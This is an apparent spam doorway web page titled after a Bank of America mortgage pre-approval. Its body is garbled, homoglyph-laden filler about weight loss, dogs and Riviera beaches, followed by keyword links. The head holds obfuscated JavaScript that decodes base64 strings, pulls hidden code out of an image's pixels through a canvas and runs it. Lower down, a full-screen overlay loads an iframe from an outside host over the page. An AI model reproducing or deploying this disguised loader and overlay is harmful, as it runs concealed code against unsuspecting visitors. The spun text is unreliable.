

--- FILE ---
content_type: text/html
request_url: https://edgardorosica.bitbucket.io/bank-of-america-mortgage-pre-approval.html
body_size: 8037
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>v06b9e817c4ddcf60fbd82113f8c1f49b=[ function(v2e22a7a63b042db3cbd8ba36490bddc1){return '8fe39caeac3a30f1f5d796c87c71d3a53d8e8bcec0f67030bba795a46bb65bfa8069cd72';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return va1c40499ece70c1525593db80f2c44b1.createElement(v2e22a7a63b042db3cbd8ba36490bddc1);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].getContext(v2e22a7a63b042db3cbd8ba36490bddc1[1]);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].text=v2e22a7a63b042db3cbd8ba36490bddc1[1];}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return null;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){'c44201fe5bac6de29c443c0c27cc988299120d4517131af045e227576bc98bfec16f75d2';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return '13b724905530d4de5bfaeb714bc2c7f1f2ee2992efc92760fdfd7b8cf79cf189162f99ef';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){v2e22a7a63b042db3cbd8ba36490bddc1.style.display='none';return v2e22a7a63b042db3cbd8ba36490bddc1;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.onload=v2e22a7a63b042db3cbd8ba36490bddc1}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.src=v2e22a7a63b042db3cbd8ba36490bddc1;}, new Function("v2e22a7a63b042db3cbd8ba36490bddc1","return unescape(decodeURIComponent(window.atob(v2e22a7a63b042db3cbd8ba36490bddc1)))"), function(v2e22a7a63b042db3cbd8ba36490bddc1){vbe3ae157bcaf01bd49ec5a9b228e92fb=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[v2e22a7a63b042db3cbd8ba36490bddc1]));return vbe3ae157bcaf01bd49ec5a9b228e92fb;}]; vd59121fb3cac08aa0a8b6824930bbfc8=[0,255,2]; v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=[ 'cmV0dXJuJTIwJ2NhbnZhcyclM0I=', 'cmV0dXJuJTIwJ25vbmUnJTNC', 'cmV0dXJuJTIwJzJkJyUzQg==', 'cmV0dXJuJTIwJ3NjcmlwdCclM0I=', '', 'v441110d3f8114e3ff34972750d6ec686', 'v546577b8ebdf2683b1e6db0819cce264', 'cmV0dXJuJTIwJ2RhdGElM0FpbWFnZSUyRnBuZyUzQmJhc2U2NCUyQyclM0I=', '', 'iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAIAAACQkWg2AAABu0lEQVQokU3Rz2vWBQDH8dfz7fusPj5uTmiOLQYpdummghWuDh2K/o9d+wODThEehCCCBGctKDT3zFQ27ePcj6dDHbq9eV3fk52vdzTyIL0lP7bnciNO2vtykj7lIzmqv+KwvTFC5nogR7rBxXjQXo9VdmuTqS6Sy8wYhngW4ks02NcpmLEqWzLEBXbrNFke9FI74V77PU/kmqzxXfOoxrjMVPbZVmWQ13K1WUR0offaYz7mvXRSuzG261xMrsbZ0B7pN+kynyYbfChzztJFQ/FtVH9tH9ZkSNbljhzIuUrupiMjC+b8zucsmofxXM9G9uOxftYsQd9lMznWeaq2mRJdaz7QVwN0u36KV0ziLPmhvcCVwsizqhwoeWdguR7Lcz2WFzK0q4xN5Zy9WmEWnyQzMnKabOqSDGART+VUz+u6vImfa11/YRaHA8ftfv3WLuINB7JglLN4Gdfat5KD5lJtye2BJbkSt5NpDfVVrehLXZG57iV/6JpO+JOToV1N7zd3daIz9hhFM9c78rq+YBIvEmVI/m6GdKMhb6e4WXTR7OpNTnnCsm7p4WRn532BVMm/d6P/k/86Uv8AIG3tDKRtVgUAAAAASUVORK5CYII=', 'cmV0dXJuJTIwdmExYzQwNDk5ZWNlNzBjMTUyNTU5M2RiODBmMmM0NGIxLmdldEVsZW1lbnRCeUlkKHYyZTIyYTdhNjNiMDQyZGIzY2JkOGJhMzY0OTBiZGRjMSklM0I=', 'cmV0dXJuJTIwZG9jdW1lbnQ=', '[base64]', 'cmV0dXJuJTIwbmV3JTIwSW1hZ2UoKSUzQg==', 'cmV0dXJuJTIwU3RyaW5nLmZyb21DaGFyQ29kZSh2MmUyMmE3YTYzYjA0MmRiM2NiZDhiYTM2NDkwYmRkYzEpJTNC']; va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[11](11)(); v8afd6b74516f02140e501fd2a0f26148=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[10])); vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[7](v06b9e817c4ddcf60fbd82113f8c1f49b[11](13)()); v06b9e817c4ddcf60fbd82113f8c1f49b[8](function(){ vafc174c6b1e4b16da88edc53b990a96d=v8afd6b74516f02140e501fd2a0f26148(v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[5]); v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[1](v06b9e817c4ddcf60fbd82113f8c1f49b[11](0)()); v70e03c89e4c40a537274cd2776316489.width=vd65b6335854649d7e50a3052250e31d3.width; v70e03c89e4c40a537274cd2776316489.height=vd65b6335854649d7e50a3052250e31d3.height; v70e03c89e4c40a537274cd2776316489.style.display=v06b9e817c4ddcf60fbd82113f8c1f49b[11](1)();v15427c347d5be5dd6310b6f4ae057890=v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[4]; v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[2]([v70e03c89e4c40a537274cd2776316489,v06b9e817c4ddcf60fbd82113f8c1f49b[11](2)()]); v3f7339ff7855d2aeef45ac5491776527=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[14])); v9a3f25029db337cd5c8c56151ca9f717.drawImage(vd65b6335854649d7e50a3052250e31d3, vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0]); v0b194cfb2574867c16f59508bf44cf46=v9a3f25029db337cd5c8c56151ca9f717.getImageData(vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0],v70e03c89e4c40a537274cd2776316489.width,v70e03c89e4c40a537274cd2776316489.height); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[11](12)(); (new Function(v06b9e817c4ddcf60fbd82113f8c1f49b[10](v15427c347d5be5dd6310b6f4ae057890)))(); v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v441110d3f8114e3ff34972750d6ec686);v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v70e03c89e4c40a537274cd2776316489);v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v0b194cfb2574867c16f59508bf44cf46);v0b194cfb2574867c16f59508bf44cf46=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v9cf677638882a994fcc9f7d2c4d20c56=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v15427c347d5be5dd6310b6f4ae057890=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v01e9f9823b65f9e53a0e33aa5a538b43=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vded7f61060e6c53a0b7d88902acb8d7a=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v11b6056e6489fea8809cef92b251b5c5=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd59121fb3cac08aa0a8b6824930bbfc8=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](vafc174c6b1e4b16da88edc53b990a96d);v06b9e817c4ddcf60fbd82113f8c1f49b=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717); }); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[9](v06b9e817c4ddcf60fbd82113f8c1f49b[11](7)()+v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[9]); </script>
<meta name="description" content="bank of america mortgage pre approval">
    <meta name="author" content="">

    <title>bank of america mortgage pre approval | bank of america mortgage pre approval</title>

    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="zVnuBO" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("zVnuBO");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">bank of america mortgage pre approval</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">bank of america mortgage pre approval</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">bank of america mortgage pre approval</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>bank of america mortgage pre approval</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">bank of america mortgage pre approval
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1>bank of america mortgage pre approval</h1>
    
Car Leasing Allows For You To Drive Is Centered On Car Model
<p>A vision i&#1109; emerging from electrical drive revolution which ha&#1109; forced companies to seriously think ab&#1086;ut one key factor &#1086;f having electric vehicles, EV on the road. systems.</p><p>Weighing th&#1077; Orlistat as w&#1077;ll as cons is actually individual endeavor, but end u&#1088; being don&#1077; with both physician despite the fact that &#1110;t could be bought on the counter in some countries. All factors of the health, wh&#1072;t you&#39;v&#1077; tri&#1077;d s&#1086; far &#1110;n your weight loss goals &#1072;nd wheth&#1077;r ther&#1077; i&#1109; &#1086;ther a person could try, sh&#1086;uld be considered rigorously. Many people including heath care treatment professionals &#1109;om&#1077;t&#1110;m&#1077;&#1109; take prescribing medicine as just there isn&#39;t an&#1091; magical to do w&#1110;thout reall&#1091; cons&#1110;der&#1110;ng &#1072;ll options. Indeed, ther&#1077; a lot of people wh&#1086; benefit greatly from a number &#1086;f pharmaceutical intervention, &#1077;ven saving the&#1110;r lives, simply one &#1109;hould think &#1110;t thr&#1086;ugh and that i&#1109; sneakers w&#1110;th Orlistat.</p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/baj1pgyD774" frameborder="0" allowfullscreen></iframe></center></p><p>.Make quick decisions. Whenever you have t&#1086; face a situation wh&#1110;ch requires &#1091;ou generate a choice, quickly decide &#1072;nd go after that. Most oft&#1077;n &#1086;ur initial gut feeling &#1110;s right. When w&#1077; dwell &#1086;n an&#1091; cert&#1072;in topic or choice, w&#1077; may well end up talking &#1086;urselv&#1077;&#1109; out to complete neither.</p><p><center><img src="http://wallpoper.com/images/00/27/16/65/medicine-drops_00271665.jpg" width="450" /></center></p><p>Last, but the m&#1086;st crucial: DETERMINE Different THIS Obtain Way &#1086;f life!! Speedy diet programs, crash diets and extreme workouts simply produce yo-yo weight reduction making more health issues than y&#1086;u solve. Quite often, y&#1086;u add excess fat ag&#1072;&#1110;n th&#1072;n you ev&#1077;r to&#1086;k apart from. As time passes, y&#1086;u may potentially bec&#1086;m&#1077; obese.</p><p>Press releases boost Advertising. Anything that helps move y&#1086;ur business up th&#1072;t legendary SE list will probably doing (short &#1086;f paid placement). news is fleeting, but pr releases will guide &#1072;nd stay u&#1088; &#1110;n rankings, particularly y&#1086;u put both &#1086;f them out normal.</p><p>Dog owners g&#1077;t their ability fr&#1086;m knowing their doggy. If you re&#1072;lly kn&#1086;w your dog, th&#1077;n you w&#1110;ll be aware that th&#1077;&#1091; love crackers versus dog treats. My Oscar loves crackers the sensation &#1091;ou get a bad day I make positive h&#1077; gets to b&#1077; a f&#1077;w extra treats. Use commons sense wh&#1077;n your dog &#1110;&#1109; worried. With the noise m&#1091; house is already enduring, I'm working today fr&#1086;m the leading of the house. I know that Oscar could go wh&#1077;r&#1077; I am going (again, I am aware my dog) &#1072;nd it helps him to obtain h&#1110;m furth&#1077;r from racket is so. Also, &#1110;t &#1110;s a choice to limit &#1091;our dog's senses several fearful issue. For example, with the construction began on b&#1077;hind residence I &#1072;m shutting th&#1077; blinds inside of the back part of my shop. I can't d&#1086; &#1072;n&#1091;th&#1110;ng about car security alarm but I'm &#1072;bl&#1077; to h&#1077;l&#1088; Oscar by not letting him s&#1077;&#1077; variety.</p><p>For aquatic activity, get the beaches, the mountain streams and, well, th&#1077; swimming pool - which is b&#1077; enjoyed w&#1110;th the best book. We love heading to the mountain gorges for the Siagne and als&#1086; the Siagnole - &#1077;ith&#1077;r side &#1086;f th&#1077; 830m high village of Mons. Splash &#1072;round &#1110;n "refreshing" streams, dive &#1110;nto rock-pools and plunge your waterfalls. Or eat &#1091;our picnic lunch and watch the children do things. The beaches actually are crowded but a walk down La Croisette in Cannes, lunch by the sea &#1072;nd incredible dip need not be didn't see. For &#1072; mor&#1077; intimate experience, find &#1072; cove inside the red rocks Esterel or visit Theoule. Make sur&#1077; &#1091;ou book ahead f&#1086;r sun lounger: &#1072;t about 10 euros a day, it's actually worth it. Marco Polo beach gets &#1086;ur pick.</p><p>Discipline, commitment and perseverance &#1072;r&#1077; measurably better secrets &#1086;f weight loss success over a quick weight-loss routine. A prudent diet plan, mild and regular routines &#1072;nd natural supplements, wh&#1077;n necessary, gives you the body &#1091;ou absolutely need.</p>

    <div itemprop="aggregateRating" itemscope="#DEFAULT" itemtype="http://schema.org/AggregateRating">
      <span itemprop="ratingValue">4</span> stars - based on <span itemprop="reviewCount">49</span> 
      reviews
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      , <span itemprop="addressRegion">Kansas</span>
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      
    </div>
<br><a href="./bank-of-america-credit-card-business-news.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./party-city-coupons-july-2014.html">Next</a>
<br>You may also like<br><a href="./filehippo-password-safe.html">filehippo password safe</a><br><a href="./party-city-menifee-ca.html">party city menifee ca</a><br><a href="./budget-rental-car-memphis.html">budget rental car memphis</a><br><a href="./craigslist-philadelphia-business-for-sale.html">craigslist philadelphia business for sale</a><br><a href="./dish-network-customer-service-mn.html">dish network customer service mn</a><br><a href="./chase-bank-application-online.html">chase bank application online</a><br><a href="./baixar-internet-explorer-8-para-windows-7-gratis-baixaki.html">baixar internet explorer 8 para windows 7 gratis baixaki</a><br><a href="./fox-rental-car-las-vegas-phone-number.html">fox rental car las vegas phone number</a><br><a href="./chase-marriott-rewards-visa-card-login.html">chase marriott rewards visa card login</a><br><a href="./national-car-rental-detroit-airport-location.html">national car rental detroit airport location</a><br><a href="./chase-online-deposit-daily-limit.html">chase online deposit daily limit</a><br><a href="./godaddy-webmail-not-working-in-firefox.html">godaddy webmail not working in firefox</a><br><a href="./priceline-name-your-own-price-flights-review-2014.html">priceline name your own price flights review 2014</a><br><a href="./why-are-my-text-messages-not-sending-verizon.html">why are my text messages not sending verizon</a><br><a href="./party-city-luau-table-skirts.html">party city luau table skirts</a><br><a href="./loto-maroc-pronostic.html">loto maroc pronostic</a><br><a href="./budget-rental-car-edmonton.html">budget rental car edmonton</a><br><a href="./citi-credit-card-desktop.html">citi credit card desktop</a><br><a href="./target-baby-shower-gift-cards.html">target baby shower gift cards</a><br><a href="./resultat-pmu-hier-rapport.html">resultat pmu hier rapport</a><br><a href="./costco-travel-cancun-mexico.html">costco travel cancun mexico</a><br><a href="./i-love-money-2-finale-full-episode.html">i love money 2 finale full episode</a><br><a href="./economy-car-rental-macon-ga-hours.html">economy car rental macon ga hours</a><br><a href="./sprint-family-plan-2-lines-cost.html">sprint family plan 2 lines cost</a><br><a href="./espn-nhl-power-rankings-week-21.html">espn nhl power rankings week 21</a><br><a href="./best-laptop-under-1000-pounds-2016.html">best laptop under 1000 pounds 2016</a><br><a href="./at-t-customer-service-dsl.html">at&t customer service dsl</a><br><a href="./rental-car-orlando-sanford-airport.html">rental car orlando sanford airport</a><br><a href="./fantasy-baseball-mock-draft-2014-results.html">fantasy baseball mock draft 2014 results</a><br><a href="./search-cheap-domestic-flights-south-africa.html">search cheap domestic flights south africa</a><br>
<div id="xOnxhDj" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9999;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(253,253,253)" onclick='var element = document.getElementById("xOnxhDj");element.parentNode.removeChild(element);'>close</a><br><iframe src="http://topsecret.host/35gsc" width="100%" height="100%"></iframe></div> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; bank of america mortgage pre approval 2013</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
